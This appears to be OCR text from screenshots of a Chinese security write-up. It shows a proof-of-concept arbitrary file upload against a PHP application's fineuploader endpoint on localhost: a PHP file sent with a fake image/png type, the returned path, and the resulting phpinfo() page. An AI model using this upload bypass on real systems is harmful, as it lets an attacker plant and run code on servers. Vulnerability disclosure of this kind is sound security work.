 127.0.0.1/index.php?document-api-fineuploader
学习 百度一下，你就知道 必应 Google 泰阿安全实验室 首页 - 知乎 百度网盘 抖音 哔哩哔哩
{"success":true,"thumb":"files\/attach\/images\/content\/20240607\/17177617591447.php","title":"1.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 Adblock Plu
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://127.0.0.1/index.php?document-api-fineuploader
Use POST method
enctype
multipart/form-data
M
Body
------WebKitFormBoundarye776qKJKlcGtVlH5
Content-Disposition: form-data; name="qqfile"; filename="1.php"
Content-Type: image/png
<?php phpinfo();?>
------WebKitFormBoundarye776qKJKlcGtVlH5--
phpinfo()
127.0.0.1/files/attach/images/content/20240607/17177617591447.php
学习 百度一下，你就知道 必应 Google 泰阿安全实验室 首页 - 知乎 百度网盘 抖音
PHP Version 5.6.9
System Windows NT DESKTO
Build Date May 13 2015 19:23:5
Compiler MSVC11 (Visual C++
Architecture x64
Configure Command cscript /nologo confi
isapi" "--disable-nsap
oci=c:\php-sdk\oracl
sdk\oracle\x64\instan
"--enable-com-dotne
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Ext
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,V
PHP Extension Build API20131226,NTS,VC
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
公众号 · 星悦安全